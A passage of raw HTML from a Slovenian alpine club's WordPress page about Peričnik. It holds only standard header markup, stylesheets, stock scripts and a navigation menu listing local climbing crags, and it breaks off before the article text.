

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.alpinizem.net/2017/05/22/pericnik/
body_size: 287934
content:
<!DOCTYPE html>
<html lang="sl-SI" id="html" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Peričnik  &#8211; AO Jesenice</title>
<meta name='robots' content='max-image-preview:large' />
    <script>
    window.wp_consent_type = 'optin';

    document.dispatchEvent(new CustomEvent('wp_consent_type_defined'));

    window.wp = window.wp || {};
    window.wp.consent = window.wp.consent || (() => {
      let consentState = {
        functional: true,
        analytics: false,
        marketing: false,
        personalization: false
      };

      let listeners = [];

      return {
        setConsent: (category, value) => {
          consentState[category] = value;
          listeners.forEach(cb => cb({ ...consentState }));
        },
        getConsent: (category) => {
          return consentState[category];
        },
        hasConsent: (category) => {
          return !!consentState[category];
        },
        onConsentChange: (cb) => {
          listeners.push(cb);
        },
        getConsentState: () => {
          return { ...consentState };
        }
      };
    })();

    </script>
    <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="AO Jesenice &raquo; Vir" href="http://www.alpinizem.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="AO Jesenice &raquo; Vir komentarjev" href="http://www.alpinizem.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AO Jesenice &raquo; Peričnik Vir komentarjev" href="http://www.alpinizem.net/2017/05/22/pericnik/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.alpinizem.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.alpinizem.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='arve-main-css' href='http://www.alpinizem.net/wp-content/plugins/advanced-responsive-video-embedder/build/main.css?ver=b087dd41bba279baeb77' media='all' />
<link rel='stylesheet' id='cookie-style-css' href='http://www.alpinizem.net/wp-content/plugins/seers-cookie-consent-banner-privacy-policy/css/cookie-style.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='popup-css' href='http://www.alpinizem.net/wp-content/plugins/seers-cookie-consent-banner-privacy-policy/css/popup.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='theme-my-login-css' href='http://www.alpinizem.net/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' media='all' />
<link rel='stylesheet' id='vlp-public-css' href='http://www.alpinizem.net/wp-content/plugins/visual-link-preview/dist/public.css?ver=2.2.7' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='http://www.alpinizem.net/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' media='all' />
<link rel='stylesheet' id='fancybox-0-css' href='http://www.alpinizem.net/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=3.59.12' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='http://www.alpinizem.net/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://www.alpinizem.net/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='http://www.alpinizem.net/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='http://www.alpinizem.net/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' media='all' />
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='http://www.alpinizem.net/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='http://www.alpinizem.net/wp-content/themes/twentyseventeen/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='http://www.alpinizem.net/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240729' media='all' />
<link rel='stylesheet' id='UserAccessManagerLoginForm-css' href='http://www.alpinizem.net/wp-content/plugins/user-access-manager/assets/css/uamLoginForm.css?ver=2.2.25' media='screen' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='http://www.alpinizem.net/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<script src='http://www.alpinizem.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='http://www.alpinizem.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id='photocrati_ajax-js-extra'>
var photocrati_ajax = {"url":"http:\/\/www.alpinizem.net\/index.php?photocrati_ajax=1","rest_url":"http:\/\/www.alpinizem.net\/wp-json\/","wp_home_url":"http:\/\/www.alpinizem.net","wp_site_url":"http:\/\/www.alpinizem.net","wp_root_url":"http:\/\/www.alpinizem.net","wp_plugins_url":"http:\/\/www.alpinizem.net\/wp-content\/plugins","wp_content_url":"http:\/\/www.alpinizem.net\/wp-content","wp_includes_url":"http:\/\/www.alpinizem.net\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"ee91edfe25"};
</script>
<script src='http://www.alpinizem.net/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12' id='photocrati_ajax-js'></script>
<script src='http://www.alpinizem.net/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1' id='fontawesome_v4_shim-js'></script>
<script defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='http://www.alpinizem.net/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1' id='fontawesome-js'></script>
<script src='http://www.alpinizem.net/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12' id='nextgen_basic_thumbnails_script-js'></script>
<script src='http://www.alpinizem.net/wp-content/plugins/nextgen-gallery/static/Thumbnails/ajax_pagination.js?ver=3.59.12' id='nextgen-basic-thumbnails-ajax-pagination-js'></script>
<script id='twentyseventeen-global-js-extra'>
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Raz\u0161iri pod-meni","collapse":"Skr\u010di pod-meni","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src='http://www.alpinizem.net/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130' id='twentyseventeen-global-js' defer data-wp-strategy='defer'></script>
<script src='http://www.alpinizem.net/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122' id='twentyseventeen-navigation-js' defer data-wp-strategy='defer'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script src='https://www.googletagmanager.com/gtag/js?id=UA-165192134-1' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.alpinizem.net"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-165192134-1");
gtag("config", "GT-WRCT98C");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="http://www.alpinizem.net/wp-json/" /><link rel="alternate" type="application/json" href="http://www.alpinizem.net/wp-json/wp/v2/posts/4802" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.alpinizem.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="http://www.alpinizem.net/2017/05/22/pericnik/" />
<link rel='shortlink' href='http://www.alpinizem.net/?p=4802' />
<link rel="alternate" type="application/json+oembed" href="http://www.alpinizem.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.alpinizem.net%2F2017%2F05%2F22%2Fpericnik%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.alpinizem.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.alpinizem.net%2F2017%2F05%2F22%2Fpericnik%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.113.0" /><link rel="pingback" href="http://www.alpinizem.net/xmlrpc.php">
<meta name="google-site-verification" content="fKCRf-jia8ijpOW-niOYExy9r80_qPb8bFTU4UGLLkA">		<style id="wp-custom-css">
			.entry-title a {
 color: #99999;
 font-weight: 520;
}
		</style>
		</head>

<body class="post-template-default single single-post postid-4802 single-format-standard wp-embed-responsive group-blog has-sidebar colors-light">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skoči na vsebino	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
					</div>

	<div class="site-branding">
	<div class="wrap">

		
		<div class="site-branding-text">
										<p class="site-title"><a href="http://www.alpinizem.net/" rel="home" >AO Jesenice</a></p>
			
							<p class="site-description">Dobrodošli na strani Alpinističnega odseka Jesenice</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Glavni meni">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Meni	</button>

	<div class="menu-glavni-meni-container"><ul id="top-menu" class="menu"><li id="menu-item-16003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16003"><a href="http://www.alpinizem.net/">Domov</a></li>
<li id="menu-item-16004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16004"><a href="http://www.alpinizem.net/plezalisca/">Plezališča<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-16006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16006"><a href="http://www.alpinizem.net/plezalisca/pod-golico/">Plezališče pod Golico</a></li>
	<li id="menu-item-18551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18551"><a href="http://www.alpinizem.net/plezalisca/plezalisce-pezarca/">Plezališče Pezarca</a></li>
	<li id="menu-item-16005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16005"><a href="http://www.alpinizem.net/plezalisca/mlinska-pec/">Plezališče Mlinska peč</a></li>
</ul>
</li>
